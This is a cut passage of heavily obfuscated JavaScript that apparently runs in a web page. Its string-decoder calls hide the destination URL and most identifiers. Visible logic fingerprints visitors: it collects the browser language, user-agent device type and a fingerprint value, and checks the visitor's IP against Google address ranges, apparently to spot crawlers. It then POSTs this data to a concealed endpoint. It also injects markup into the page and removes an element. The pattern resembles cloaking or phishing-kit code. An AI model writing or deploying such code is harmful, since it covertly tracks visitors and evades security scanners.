7)+_0x321cc9('WJDZ',0xc00,0xf6a,0xdef,0xe03)+_0x388545(']@fb',0x471,0x5a0,0xa10,0x6da)+_0x4afeaf(0xd51,0x1112,0xab1,0xbe6,'xv[N')+_0xb8f551('0ci1',0x2d9,0x131,0x527,0x5f7)+_0xb8f551('vR8P',0x4b3,0x3c2,0x52e,0x97c)+_0x388545('PeVd',0x53e,0xf7,0x380,0x56c)+_0xb8f551('taHC',0x81a,0xe1c,0x434,0x919)+_0xb8f551('A4n*',0x80a,0x424,0xc1a,0x41c)+_0x1401c3(0x10b1,0xfc5,0xb6b,0x56b,'0R7&')+_0x1401c3(0x1e1,-0x190,0x19f,0x421,'dB$f')+_0xb8f551('[a)u',0xaaf,0xf8a,0x107e,0xb94)+_0x4afeaf(0x244,-0x38,0x3b1,0x409,'gq7O')+_0x4afeaf(0x7d8,0x72e,0x1166,0xbe2,'^f#h')+_0xb8f551('(s]E',0xd11,0xc94,0x11f3,0x1342)+_0x4afeaf(0x68a,0x3c1,-0x10,0x468,'3HVI')+_0xb8f551('WJDZ',0x1ec,0x439,0x4a9,0x7af)+_0x4afeaf(0xa,-0x318,-0x26f,0x276,'lv*^')+_0x4afeaf(-0x88,0x8a3,-0x25d,0x3ec,'gq7O')+_0xb8f551('7QkS',0x6d1,0x206,0xbab,0xf0)+_0x388545('EgHj',0x8c4,0xdff,0x988,0x443)+_0x321cc9('7MfQ',0x26d,0x35,0x311,-0x365)+_0x4afeaf(0x6ea,0x576,0x347,0x1db,'dB$f')+_0x4afeaf(-0x61f,0x555,0xb0,-0xb0,'3B2y')+_0x1401c3(0xb65,0xd1b,0x98c,0x6cc,'xv[N')+_0x4afeaf(-0x3a3,-0x30e,0x459,-0xd2,'C(bm')+_0x1401c3(0x28a,0x7c8,0x538,-0xc,'I[De')+_0xb8f551('T$8N',0x435,0x46a,0x10e,0x7c3)+_0x321cc9('EgHj',0xdfb,0x1223,0x10dc,0x124b)+_0xb8f551('C2Qk',0x452,0x9e2,0xa30,-0x1e8)+_0x4afeaf(-0x191,0x5b1,0x701,0xdc,'C(bm')+_0x4afeaf(0x5e3,0x709,0x629,0x298,'7ssl')+_0x388545('%A&B',-0x25,-0x57,-0x41d,-0x77)+_0x388545('xv[N',0x5f4,0x48b,0xb0,0x39b)+_0x1401c3(-0x65,-0x1b1,0x3ec,0x960,'!9l2')+_0x4afeaf(0x3f8,0xa0c,0x2d1,0x5b0,'xv[N')+_0x388545('Tm8H',0x29b,-0x161,0x41e,0x483)+_0x1401c3(0x678,0x7f3,0x7da,0xd18,'86Pg')+_0xb8f551('PeVd',0x88d,0x424,0x26e,0x398)+_0x4afeaf(0x707,0x5a0,0x9ce,0x6cd,'(s]E')+_0x4afeaf(0x84b,0x3e0,0x53a,0x6bd,'A4n*')+_0x1401c3(0x1142,0x1390,0xe25,0xdb2,'gq7O')+_0x321cc9('0ci1',0x5eb,0x526,0xbcc,-0x1e)+_0x388545('jTf7',0xabc,0x538,0xa01,0xd5c)+_0xb8f551('A1Eb',0x547,0x910,0x802,0x647)+_0xb8f551('(s]E',0x81d,0xdee,0x5e2,0x456)+_0x4afeaf(0xb54,0xbcd,0x73e,0x5cf,'dB$f')+_0x388545('%A&B',0x1,-0x324,0x2cf,0x482)+_0x321cc9('zjC]',0x23d,0x12c,0x652,-0xb0)+_0xb8f551('EgHj',0x7de,0x7c2,0x69e,0x3b9)+_0x1401c3(0x556,0xd4,0x2ad,0x102,'lv*^')+_0x4afeaf(0x7ef,0x4cd,0x7c9,0xb10,'0ci1')+_0x388545('!51V',-0x7e,-0x511,0xee,-0x60c)+_0x321cc9('vR8P',0xd05,0x829,0xbd8,0x105c)+_0x321cc9('Tm8H',0x57d,0x7b,0xa23,0x95)+_0x388545('!51V',0x34d,0x3f8,0x45,0x6e0)+_0x4afeaf(-0x2ab,0x378,0x884,0x3b0,'^f#h')+_0x388545('u2me',0x2fd,0x2b9,0x44a,0x2ca)+_0xb8f551('vR8P',0x1c5,-0x187,0x0,0xd1)+_0xb8f551('T$8N',0xc32,0xbb5,0x69a,0x748)+_0xb8f551('An!*',0x25b,0x37,-0x1e9,0x857)+_0x321cc9('L(PZ',0x1b0,0x520,-0x21,0x45c)+_0x388545('3HVI',0x482,0xa6f,0x6d4,0x723)+_0x4afeaf(0x43e,0x355,0x244,0x727,'EgHj')+_0x321cc9('Tm8H',0xbc2,0x65a,0x771,0x1197)+_0xb8f551('*zYg',0x438,0x257,0x2bf,0x241)+_0x321cc9('C2Qk',0xc10,0xdcf,0xc7b,0xcfd)+_0x388545('vR8P',-0x4b,0x264,0x412,-0x11f)+_0xb8f551('5Zyb',0x680,0x60a,0x28e,0xce9)+_0xb8f551('*zYg',0x94f,0x513,0x44a,0xe4e)+_0xb8f551('fbAn',0x33a,0x954,0x823,0x7a2)+_0x321cc9('u2me',0x7f3,0x66d,0x2e1,0xcf6)+_0x4afeaf(0x2b8,0x584,0x285,0x146,'%A&B')+_0x4afeaf(0x3bf,0x18f,0xb3e,0x7b0,'jTf7')+_0x388545('[a)u',0x946,0x796,0x6e9,0x45d)+_0x321cc9('BqBx',0x783,0x9af,0xb9f,0x70c)+_0x321cc9('A4n*',0x653,0x91d,0x819,0x2c1)+_0x1401c3(0x531,0xfa4,0xa3a,0xfa1,'T$8N')+_0xb8f551('hpN5',0x875,0x462,0xeaf,0x70a)+_0x388545('7MfQ',0x9c4,0xfe0,0xf6e,0xd0b)+_0x4afeaf(0x6a3,0x19e,-0x3f0,0xaa,'5Zyb')+_0xb8f551('^f#h',0xc1d,0xfed,0x802,0xa8d)+_0x1401c3(-0x21f,-0x3d4,0x18f,-0x380,'VTuN')+_0x388545('EgHj',-0x13,0x4f8,-0x3b2,0x1ac)+_0x4afeaf(0x601,0x8a4,0x70d,0x676,'vR8P')+_0x321cc9('0ci1',0x997,0x806,0xe05,0xac3)+_0x321cc9('WJDZ',0x373,0x3c6,0x33,0x333)+_0x321cc9('gq7O',0x198,0x29,-0x2b9,-0x422)+_0x321cc9('A1Eb',0x402,0x672,0x38a,0x895)+_0xb8f551('Eqv)',0xbaf,0xa70,0x85a,0x82f)+_0x1401c3(0x502,-0x2cb,0x24d,-0x3ef,'fbAn')+_0x1401c3(-0x179,-0x236,0x30f,0x1dc,'TWF*')+_0x4afeaf(-0x430,0x5d7,0x42b,-0x4f,'vR8P')+_0x1401c3(0xa82,0x756,0x86d,0x479,'BqBx')+_0x4afeaf(0x51b,0x494,0x3fd,0x9fa,'WJDZ')+_0x1401c3(0x11,0x6b7,0x520,-0x9,'0ci1')+_0x321cc9('L(PZ',0xbe1,0xe6f,0x1205,0xfe4)+_0x4afeaf(-0xe5,0x1ee,-0x55f,0x75,'OobG')+_0x4afeaf(0xaee,0xe13,0x8ab,0x8e9,'86Pg')+_0x388545('(s]E',0x222,-0x342,0x81d,0x4ab)+_0xb8f551('*zYg',0xbd3,0xeb7,0x567,0xaf9)+_0x1401c3(-0x326,-0x1f6,0x209,-0x3c0,'Tm8H')+_0x4afeaf(0x716,0xb01,0x642,0x662,'A4n*')+_0x388545('vR8P',0x41d,0x685,0x307,-0x13b)+_0x1401c3(0x98e,0xcf3,0xa54,0x5f1,'TWF*')+_0x388545('5019',0x1c5,0x5f9,-0x407,-0x3f3)+_0x388545('5Zyb',0x19f,-0x4b8,0x2b7,0x39f)+_0x4afeaf(0x364,0x6e1,0x59,0x632,'3HVI')+_0x388545('lv*^',-0xc5,-0x1da,-0x29a,-0x24)+_0x1401c3(0xb95,0x12a,0x6d6,0x637,'fbAn')+_0x4afeaf(0x5a1,0x60e,0x35d,-0x13,'zjC]')+_0x4afeaf(0x4a8,0x41d,0x152,0x66e,'5Zyb')+'v>',document[_0x321cc9('OobG',0x8e4,0xaa1,0xe7e,0x7b4)][_0xb8f551('TWF*',0x662,0x209,0x2d3,0x95a)+_0x321cc9('u2me',0x7ed,0x9ae,0xe08,0x667)+'d'](_0x3eee5b),_0x4194b6[_0x4afeaf(0x80e,0x11,0x13,0x450,'T$8N')](observeIframeAppearance);let _0x40f79d=document[_0x321cc9('BqBx',0x579,0x566,0x562,0x31)+_0x321cc9('u2me',0x889,0x650,0xea4,0x28d)+_0x388545('fbAn',0x76a,0x513,0xa6e,0x1a1)](_0x4194b6[_0x4afeaf(0x4b7,0x42b,0x4fd,0xa76,'A1Eb')]);if(_0x40f79d)_0x40f79d[_0x388545('%A&B',0x721,0x59d,0xb6a,0xd41)+'e']();if(_0x4194b6[_0x1401c3(0x60a,0x8c9,0xa75,0x4d2,'0ci1')](_0x3b8e46,undefined)&&_0x4194b6[_0x4afeaf(0x99a,0x3f0,0x5c4,0x8db,'T$8N')](_0x3b8e46,null)){if(_0x4194b6[_0x388545('jTf7',0x418,-0x9e,0x114,0x9c7)](_0x4194b6[_0x4afeaf(-0x222,0x48,0x242,0x37f,'5019')],_0x4194b6[_0xb8f551('Eqv)',0x70c,0x11d,0x7ce,0xcc1)]))return _0x254491[_0x4afeaf(0x8cc,0x120,0x973,0x42e,'4P17')][_0x1401c3(0x571,0x94f,0x4ee,0x779,'u2me')]();else _0x4194b6[_0x388545('TWF*',0x793,0xa73,0x270,0x3bf)](send,_0x4194b6[_0x321cc9('^f#h',0x332,0x3a7,-0x2d2,0xa7)],_0x3b8e46);}}function send(_0x4c4c8b,_0x351a60){const _0x2a85f9={'pNWBO':function(_0x512b00){return _0x512b00();},'sazPT':function(_0x1d003e,_0x3d0efc,_0x4709c2){return _0x1d003e(_0x3d0efc,_0x4709c2);},'eVmww':_0x33932a(0x367,'!9l2',-0x4d2,0x52,-0x14a)+_0x33932a(0xa33,'gq7O',0xbc1,0x713,0xa0b)+_0x33af9c('BqBx',0x7d1,0x1c7,0xcb8,0x736)+_0x33932a(0x673,'WJDZ',-0x119,0x151,0x125)+_0x33af9c('^f#h',0x1d0,0x3d6,0x197,0xd6)+_0x2fcd73(0x72b,0x833,0x622,'gq7O',0x751)+_0x2fcd73(0x57b,0x520,0x37c,'hpN5',-0xee),'QIMCO':_0x51186e(0xb92,'OobG',0x893,0xc3d,0x117c),'pqYMn':_0x303928(0x1237,0xab3,'gq7O',0xf97,0x15c4)+_0x303928(0x93e,0x87c,'An!*',0x9be,0xc80)+_0x33932a(0x7dd,'xv[N',0x91b,0xb88,0x68d)+'n'};function _0x303928(_0x5e6aa1,_0x54cb69,_0xbcb5d1,_0x358e10,_0x5cce37){return _0x457c0e(_0x358e10-0x71d,_0x54cb69-0x175,_0xbcb5d1,_0x358e10-0x1b1,_0x5cce37-0xb6);}_0x351a60[_0x33932a(0x379,'WJDZ',0x608,0x777,0x8bc)+_0x2fcd73(0x674,0x684,0x99c,'TWF*',0xb78)]=_0x2a85f9[_0x33932a(0x739,'7QkS',0x95a,0x3ed,0x9d2)](nowWithTZ);function _0x2fcd73(_0x4898e8,_0x38f9d1,_0x3006d7,_0x305969,_0x303581){return _0x351dad(_0x4898e8-0x15e,_0x38f9d1-0xb4,_0x3006d7-0x195,_0x305969,_0x38f9d1- -0x4b2);}_0x351a60['fp']=fpc,_0x351a60[_0x2fcd73(0x234,0x12,0x6e,'0R7&',0x439)]=window[_0x33932a(0xccc,'dB$f',0x830,0x735,0x69f)+_0x33af9c('T$8N',0x63c,0xc32,0x5b2,0x1a7)][_0x303928(0x46e,0x100d,'3HVI',0xa82,0xa4d)];const _0x4b3667={};function _0x51186e(_0x5280b4,_0x33f308,_0x30ccb9,_0x318367,_0x333299){return _0x351dad(_0x5280b4-0x103,_0x33f308-0x1ee,_0x30ccb9-0x1d0,_0x33f308,_0x5280b4- -0x143);}_0x4b3667[_0x33af9c('Tm8H',0x76a,0x111,0x79f,0xb1c)]=_0x4c4c8b;function _0x33af9c(_0x2125c7,_0x4fd54d,_0x1b31a7,_0x2750b6,_0x3cb27c){return _0x351dad(_0x2125c7-0x1dc,_0x4fd54d-0x153,_0x1b31a7-0x93,_0x2125c7,_0x4fd54d- -0x28d);}function _0x33932a(_0x31f517,_0x3c0212,_0x45f58d,_0x363fef,_0x15cd73){return _0x11ec85(_0x363fef- -0x563,_0x3c0212-0xc1,_0x3c0212,_0x363fef-0x4d,_0x15cd73-0x18e);}_0x4b3667[_0x303928(0x79b,0x5f7,'(s]E',0xa47,0x497)]=_0x351a60;const _0x1a894b=_0x4b3667;_0x2a85f9[_0x2fcd73(0x7ff,0x63d,0x173,'C2Qk',0x506)](fetch,_0x2a85f9[_0x33932a(0x3af,'VTuN',0x541,0x336,-0xbb)],{'method':_0x2a85f9[_0x303928(0xe1b,0x1266,'3HVI',0xcb1,0xa8e)],'headers':{'Content-Type':_0x2a85f9[_0x303928(0x1141,0xde6,'!9l2',0xc67,0x121b)]},'body':JSON[_0x33932a(0x4b7,'5Zyb',0x75e,0x6d5,0x4a1)+_0x303928(0xb8b,0xa64,'^f#h',0x665,0x83f)](_0x1a894b,null,0x2b7*0xe+-0x1*0x1e26+-0x7da)})[_0x303928(0x3a5,0x9f8,'wmew',0x8bc,0xc9d)](_0x119b0c=>_0x119b0c[_0x303928(0xada,0x935,'^f#h',0x795,0x53c)]());}async function fetchData(_0xd63ca1){function _0x5a336a(_0x3ebeb9,_0x22e1ae,_0x550ae6,_0x5da420,_0x3606c9){return _0x4ba464(_0x3ebeb9-0x42,_0x22e1ae-0x15e,_0x550ae6-0x172,_0x550ae6- -0x512,_0x5da420);}function _0x1cebb6(_0x1e566b,_0x2631d0,_0x2f28bf,_0x5e7173,_0x2909f2){return _0x457c0e(_0x2631d0-0x72f,_0x2631d0-0x9d,_0x5e7173,_0x5e7173-0x164,_0x2909f2-0x1cd);}function _0x1c04a7(_0x201bc1,_0x24dfe5,_0x2dd251,_0x1ecc0e,_0x3ea7f0){return _0x11ec85(_0x24dfe5- -0x4b9,_0x24dfe5-0xb0,_0x3ea7f0,_0x1ecc0e-0xa5,_0x3ea7f0-0x1ba);}function _0x59272e(_0x25d76c,_0x1d8f0d,_0x382e87,_0x436c78,_0x84d8d9){return _0x351dad(_0x25d76c-0x1e2,_0x1d8f0d-0x1c9,_0x382e87-0x1a4,_0x25d76c,_0x1d8f0d- -0xc7);}const _0x286196={'eWhlZ':function(_0x5c0e33,_0x27d772){return _0x5c0e33+_0x27d772;},'OAJuX':function(_0x5f4762,_0x537ee5){return _0x5f4762(_0x537ee5);},'ilEIR':function(_0x3aadf5,_0x434fba){return _0x3aadf5===_0x434fba;},'eeVzk':_0x59272e('3HVI',0xd59,0xd05,0x1018,0xb65),'EOmoy':_0x59272e('gq7O',0x5c3,0x56c,0x8f0,-0xa),'VNOLq':_0x5a336a(-0x8d4,0x138,-0x2b4,'BqBx',-0x560)+_0x1cebb6(0x964,0xc98,0xfd4,'An!*',0xf85)+_0x1cebb6(0x1038,0xd07,0x952,'dB$f',0x12d3)+_0x5a336a(0x493,0x145,0x252,'dB$f',-0x96)+_0x59272e('4P17',0xd2e,0x10a8,0xe8f,0x782)+_0x1cebb6(-0x31,0x4cb,0x6d4,'*zYg',0x4c4)+_0x1c04a7(0x5e6,0x3af,-0x1a8,0x92a,']@fb')+_0x1c04a7(0x65b,0x946,0xd2c,0x38a,'Tm8H')+_0x1c04a7(0x31c,0x96a,0x980,0xa7b,'7QkS')+_0x1c04a7(0xee,0x6d2,0x77f,0x196,'3B2y')+'dj','hEnNf':_0x1cebb6(0x840,0xb42,0x888,'!9l2',0xa4c)+_0x5a336a(-0x3f3,0x127,0x1a9,'*zYg',0x738)+_0x25a6d2(0x49,-0x289,0xfe,-0x368,'^f#h'),'acXnx':_0x1cebb6(0xb4b,0xc71,0x835,'xTRy',0x764)+'e','Vndgr':_0x59272e('hpN5',0x75b,0x16f,0x249,0x488)+'t','RCHZq':function(_0x5b4f38,_0x5b1a6b,_0x5d0391){return _0x5b4f38(_0x5b1a6b,_0x5d0391);},'rToeN':_0x25a6d2(0x68e,0x126,0x8b2,0xbfa,'hpN5'),'aspEr':function(_0x44b732,_0x49db6e){return _0x44b732===_0x49db6e;},'StMmi':_0x1c04a7(0x2d4,0x768,0x459,0x1fa,'Tm8H'),'TZNhG':_0x1c04a7(0x4dc,0x83b,0x3f3,0xc4d,'xTRy')+_0x5a336a(-0x4ea,0x33c,-0x212,'wmew',-0x857)+_0x5a336a(-0x145,0x24,0x77,'VTuN',-0x53e)+_0x25a6d2(0x3db,0x42d,-0x8c,0x963,'zjC]')};function _0x25a6d2(_0x38e013,_0xd2af46,_0x543422,_0xe10d22,_0xf04aa8){return _0x3de752(_0x38e013-0x12,_0xd2af46-0x1c8,_0x543422-0x17,_0x38e013-0xd5,_0xf04aa8);}try{if(_0x286196[_0x25a6d2(0x5a5,0x5a7,0x32,0xadb,'TWF*')](_0x286196[_0x25a6d2(0x48c,0x1ea,-0xb2,0x1cc,'4P17')],_0x286196[_0x59272e('TWF*',0xbd2,0xe9d,0xea2,0xe23)])){const _0x7df9f3=new _0x31db0b(),_0x439f53={'value':_0x3322e7,'expiry':_0x286196[_0x1c04a7(-0x1b4,0x0,-0x54,-0x2c2,'*zYg')](_0x7df9f3[_0x25a6d2(0x5d6,0x6f5,0x97a,0xa0f,'hpN5')+'me'](),_0xff61d1)};_0x44cd61[_0x25a6d2(0x22,0x106,-0x2a1,0x46,'xv[N')+'em'](_0x326e3c,_0x3fa2d4[_0x5a336a(0x33d,-0x4d2,0x195,'zjC]',0xe)+_0x1c04a7(-0x41f,0x184,0x767,-0x190,'[a)u')](_0x439f53));}else{const _0x2c4706=await _0x286196[_0x25a6d2(0xa5,0xdf,0x6f0,-0x2f3,'PeVd')](fetch,window[_0x25a6d2(0x7c0,0x41f,0x767,0x518,'gq7O')](_0x286196[_0x1c04a7(-0x3ad,0x256,0x7a,0x61b,'C(bm')])),_0x142667=await _0x2c4706[_0x59272e('7QkS',0x3f9,0x9c,0x558,0x30b)]();_0x142667[_0x1c04a7(0x764,0x7c3,0x313,0x3ef,'C(bm')]=_0x286196[_0x59272e('(s]E',0x6fa,0x8c9,0xd3b,0xb74)],_0x142667[_0x59272e('TWF*',0x4fe,0x203,0x558,0x2ee)+_0x5a336a(0x491,0x23,0x5d6,'5Zyb',0x7b1)]=_0xd63ca1,_0x142667[_0x5a336a(-0x11b,0x3c5,-0x9e,'WJDZ',0x43e)+_0x59272e('I[De',0x2c1,0x869,0x5c0,0x917)]=navigator[_0x59272e('7ssl',0xf22,0x122e,0x14d8,0xac5)+_0x5a336a(0x93b,0x6b2,0x809,'!51V',0x3da)][_0x1cebb6(0x861,0xaac,0xf0b,'L(PZ',0x5f9)+_0x1c04a7(0xc46,0x76b,0x92b,0xbe4,'fbAn')+'e']();const _0x3a196c=sysGoogleIp[_0x59272e('86Pg',0xe1b,0xecc,0xd31,0xa96)](_0x44126=>isIpInCidr(_0x142667['ip'],_0x44126));_0x142667[_0x25a6d2(0xb4b,0xd5e,0x68f,0xdce,']@fb')+_0x5a336a(0x7e9,0xaa4,0x855,'jTf7',0x465)]=_0x3a196c;const _0x1ef566=new UAParser(),_0x219517=_0x1ef566[_0x1cebb6(0x995,0xc4d,0xb53,'!51V',0x928)+_0x25a6d2(0x2aa,0x81f,0x30f,-0x247,'taHC')]();_0x142667[_0x1cebb6(0x1475,0xe17,0xa8e,'wmew',0x144b)+'e']=_0x286196[_0x1c04a7(-0x3f,0x269,0x46e,0xd1,'7MfQ')](_0x219517[_0x1cebb6(0x119c,0xc88,0xb60,'^f#h',0x694)+'e'][_0x1c04a7(0xcec,0x6db,0xf4,0x835,'taHC')],_0x286196[_0x5a336a(0x49d,0x6ea,0xfc,'wmew',0x362)])||_0x286196[_0x25a6d2(0x41f,0x6db,0x4b5,0x965,'hpN5')](_0x219517[_0x25a6d2(0x7a2,0x5b3,0x44b,0xb10,'5Zyb')+'e'][_0x25a6d2(0xb3a,0x94b,0xc1a,0x1158,'!9l2')],_0x286196[_0x1cebb6(0xb8c,0xfcb,0x1107,'BqBx',0x12c6)]),_0x286196[_0x5a336a(0x901,0x16c,0x491,'86Pg',0x90a)](send,_0x286196[_0x1c04a7(0x1c2,0x755,0x205,0x292,'z6Nn')],_0x142667);}}catch(_0x4ab3d8){_0x286196[_0x59272e('0R7&',0x6ef,0xa97,0x37c,0x780)](_0x286196[_0x5a336a(-0x16a,0x80d,0x3dc,'!9l2',0x32b)],_0x286196[_0x1cebb6(0x65b,0xa50,0xb1f,'(s]E',0xa86)])?console[_0x59272e('dB$f',0x848,0x4ea,0x506,0xbe2)](_0x286196[_0x59272e('^f#h',0xe4a,0x92a,0xea0,0xb98)],_0x4ab3d8):_0x286196[_0x5a336a(-0x17b,0x8b3,0x25f,'*zYg',0xa)](_0x4a6e05,_0x2b92f7);}}function getRegionInfo(){function _0x20ffad(_0x4cf363,_0x15ad4e,_0x4d8605,_0x2264a7,_0x5d12d5){return _0x457c0e(_0x5d12d5-0x18d,_0x15ad4e-0x1cf,_0x4d8605,_0x2264a7-0x154,_0x5d12d5-0x149);}function _0x143350(_0xa48ea2,_0x5da364,_0x3fc1ce,_0x1c2f5,_0xad347a){return _0x351dad(_0xa48ea2-0xb1,_0x5da364-0x1ef,_0x3fc1ce-0x1c8,_0x3fc1ce,_0xad347a-0x91);}const _0xfecf6d={'sAKtS':function(_0x370de4){return _0x370de4();},'hiOXO':function(_0x593fb7,_0x36310d){return _0x593fb7===_0x36310d;},'yYRpi':function(_0x57767c,_0x360fee,_0x317e04){return _0x57767c(_0x360fee,_0x317e04);},'wQmgp':function(_0x13669e){return _0x13669e();},'YPlnV':function(_0x30ccb1){return _0x30ccb1();},'vYFpr':_0x56ffa4(0x9a8,0x11c0,'!9l2',0xe8e,0x1327),'emoaX':_0x56ffa4(0x9c7,0xe09,'C(bm',0x869,0xc45),'KhYaf':_0x56ffa4(0xcf8,0xe25,'WJDZ',0xbe8,0xe29),'Ygiko':_0x28faf5(0x123d,0xe2f,0xdaf,'A1Eb',0xd46),'kJTWl':function(_0x3377f2,_0x27e733){return _0x3377f2>=_0x27e733;},'BfwQW':function(_0x5aeaf9,_0x1c233a){return _0x5aeaf9/_0x1c233a;},'HkzPt':function(_0x4f4d32,_0x69e629){return _0x4f4d32(_0x69e629);},'IuvaS':function(_0x48caa7,_0xbecc16){return _0x48caa7>>>_0xbecc16;},'YOLtK':function(_0x4b0e9e,_0x322745){return _0x4b0e9e<<_0x322745;},'baZtL':function(_0x39daad,_0x9e447f){return _0x39daad-_0x9e447f;},'aOIkA':function(_0x1bad32,_0x4e4651){return _0x1bad32(_0x4e4651);},'QOCpu':function(_0x920220,_0x25b1b5){return _0x920220&_0x25b1b5;},'kcyXg':_0x20ffad(0x430,0xcf8,'lv*^',0xf1c,0x951)+_0x143350(0xc28,0xb45,'gq7O',0xec1,0xb00),'jalSo':_0x56ffa4(0x736,0x84c,'4P17',0xb3c,0xd5f)+_0x20ffad(0x813,0x8a2,']@fb',0x8aa,0xb2d)+'d','hbfxc':function(_0x41e850){return _0x41e850();},'zgKii':_0x12453b('C2Qk',0x3d7,0x6b2,0x2b0,0x3a)+_0x28faf5(0xf32,0xf38,0x1007,'L(PZ',0xe60)+_0x12453b('!9l2',0xb47,0xaad,0xa82,0xeff)+'st','vRqet':function(_0x551b02,_0x11d10d){return _0x551b02!==_0x11d10d;},'ckFfV':_0x56ffa4(0x6bb,0xc4f,'A4n*',0xa62,0x9fc)+'E','NDRpy':_0x56ffa4(0xf15,0xcd8,'u2me',0xd88,0xbb8)+_0x20ffad(0x595,0x1f2,'C(bm',0x4e5,0x5f4)+_0x28faf5(0x71e,0x58f,0x27,'A1Eb',0x410)+'y','UzlvQ':_0x56ffa4(0x6b2,0xcf2,'xTRy',0x8b3,0x502)+_0x56ffa4(0x1af,-0x44,'EgHj',0x421,0x54e),'xfaZu':function(_0x1e3070,_0x2a8671,_0x595a1f,_0xff386b){return _0x1e3070(_0x2a8671,_0x595a1f,_0xff386b);},'zKNqC':_0x12453b('Tm8H',-0x397,0x482,0x250,0x784)+_0x28faf5(0xc73,0x84f,0x56f,'gq7O',0x6d0)+'dm','jIAHC':_0x143350(0x9a1,0x3cf,'TWF*',0x14c,0x5bb),'nsfum':function(_0x5addbf,_0x5472dd){return _0x5addbf*_0x5472dd;},'uYUCc':function(_0x245026,_0x550047){return _0x245026!==_0x550047;},'qppiM':_0x20ffad(0x846,0xba2,'PeVd',0x9f8,0x77b),'weUwj':_0x20ffad(0x2a9,0x6aa,'C(bm',0x96c,0x53d),'JWCfO':_0x28faf5(0x798,0x6cf,0x82d,']@fb',0xcf9),'ivzJs':_0x56ffa4(0x4e4,0xb0f,'jTf7',0x901,0xcb9),'dNQSK':function(_0x21c2b3,_0x444138){return _0x21c2b3||_0x444138;},'XIvxc':_0x28faf5(0xd6b,0x779,0xb1a,'taHC',0x4f9)+_0x56ffa4(0x8a8,0xd19,'!51V',0xe5f,0xeb4)+_0x28faf5(0xca5,0x6f5,0x919,'jTf7',0xc3c)+_0x28faf5(0x38d,0x6d4,0x20f,'u2me',0x110)+_0x12453b('An!*',0x534,0xaca,0xb03,0xfb7)+_0x56ffa4(0xab5,0x1526,'7ssl',0xfec,0xe46)+_0x56ffa4(0x56e,0x4f7,'taHC',0x8d8,0xe74),'PtVQp':function(_0x5d7dc0,_0x3758cd){return _0x5d7dc0!==_0x3758cd;},'VDKHB':_0x28faf5(0xb2b,0xabc,0xb5c,'u2me',0xfb0),'vvhAl':_0x28faf5(0x7d,0x5fd,0xa8d,'OobG',0x57f),'kTBkb':_0x143350(0xead,0xf08,'z6Nn',0x13c6,0xeb5)+_0x20ffad(0x20c,0x3ea,'xTRy',0x563,0x6ce)+_0x143350(0x117b,0x1033,'lv*^',0xf46,0xb51),'sxEgZ':function(_0x400906,_0x29a81c){return _0x400906===_0x29a81c;},'zAhHm':_0x28faf5(0xac1,0x64c,0x9b0,'7MfQ',0x77a)+'e','QYZCr':function(_0x40b237,_0x5d0c39){return _0x40b237===_0x5d0c39;},'Icrmv':_0x28faf5(0x28a,0x4a7,0x6d9,'C2Qk',0xa16)+'t','vjWnm':_0x56ffa4(0x915,0x140d,'TWF*',0xf84,0x11ba),'BqLju':function(_0x126eb2,_0x2ace9f,_0x1a6cdc){return _0x126eb2(_0x2ace9f,_0x1a6cdc);},'MyNjD':_0x56ffa4(0x70d,0xb60,'BqBx',0xd0f,0x6ac),'DRpMe':function(_0x494c7f,_0x222278){return _0x494c7f===_0x222278;},'WpylX':function(_0x54efa0,_0x11d0db){return _0x54efa0===_0x11d0db;},'oijzh':function(_0x106e0b,_0x5e9322){return _0x106e0b===_0x5e9322;},'VusgX':_0x143350(0x106f,0x12a2,'86Pg',0x8e0,0xe0d),'pHFRi':function(_0x140aa1,_0x39dc86){return _0x140aa1(_0x39dc86);},'KUkzM':function(_0x32edd1,_0x516a94){return _0x32edd1&&_0x516a94;},'ssoQY':function(_0x74bb94,_0x5c8273){return _0x74bb94!==_0x5c8273;},'KcGOC':function(_0xb84f36,_0x49b7d0){return _0xb84f36===_0x49b7d0;},'SBgGI':_0x56ffa4(0x61b,0x5a5,'%A&B',0x3ee,0x5c7),'OtYqN':_0x143350(0x62c,0xd99,'3HVI',0xef8,0x944),'JVMpN':function(_0x1cdde4,_0x9ee20a){return _0x1cdde4(_0x9ee20a);},'nroJL':_0x20ffad(0xed6,0x828,'EgHj',0xa12,0x8e4),'YDtte':function(_0x2f97f2,_0x1f7cb8){return _0x2f97f2!==_0x1f7cb8;},'eUasK':function(_0x2cf4eb,_0x1705d8){return _0x2cf4eb===_0x1705d8;},'kboyN':_0x28faf5(0x1275,0xdb5,0xb97,'VTuN',0xe27),'ossdi':_0x56ffa4(0x673,-0x41,'I[De',0x45f,0x653),'OUueZ':function(_0x283f3e,_0x4e53a3){return _0x283f3e(_0x4e53a3);},'WmeyY':_0x28faf5(0xcf7,0x7be,0xaea,'0R7&',0x3e1),'spSFN':_0x28faf5(0xf3a,0xbdb,0x1218,'VTuN',0x5b4),'fZDwG':function(_0x2c34ca,_0x58c8dc){return _0x2c34ca(_0x58c8dc);},'rwspv':function(_0xd91079,_0x85f6fb){return _0xd91079===_0x85f6fb;},'VYweD':_0x28faf5(0x7e3,0x41f,0x12e,'7MfQ',0x27e)+_0x56ffa4(-0x202,0x32f,'C(bm',0x3a5,0x645),'KeJSD':function(_0x448b3b,_0x239fb0){return _0x448b3b===_0x239fb0;},'vvwBZ':_0x12453b('vR8P',-0x618,-0x49e,-0x162,0x209),'OEjyy':_0x143350(0x3bf,0xd2,'fbAn',0x3cd,0x4c9),'yCerb':function(_0x3ddeeb,_0x575851){return _0x3ddeeb(_0x575851);},'vPQts':function(_0x52c54e,_0x218df1){return _0x52c54e===_0x218df1;},'lEEZC':_0x28faf5(0x7df,0x60b,0xb9d,'0ci1',0x4a1),'kWkTP':function(_0x1ef67e,_0x3cce74){return _0x1ef67e(_0x3cce74);},'IpMeL':_0x12453b('An!*',0x70c,0xd0e,0x851,0x9fd),'smnkz':_0x56ffa4(0x1106,0x10f3,'%A&B',0xb6e,0x649),'HbkHb':function(_0x362178,_0x3898af){return _0x362178(_0x3898af);},'yHveM':function(_0x4b616f,_0xaf7b25){return _0x4b616f===_0xaf7b25;},'PZSjZ':_0x28faf5(0x1417,0xee9,0x10a8,'z6Nn',0xa05),'WHUOw':_0x28faf5(0xa92,0x45c,-0x1a8,'u2me',0x32f),'LTsba':function(_0x364614,_0x3157e9){return _0x364614===_0x3157e9;},'HqTeA':_0x20ffad(0x39d,0xc68,'taHC',0x696,0x6d2)+_0x143350(0x1086,0xfd6,'^f#h',0x126e,0xcd4),'tQClS':function(_0x273dee,_0x5bdfd8){return 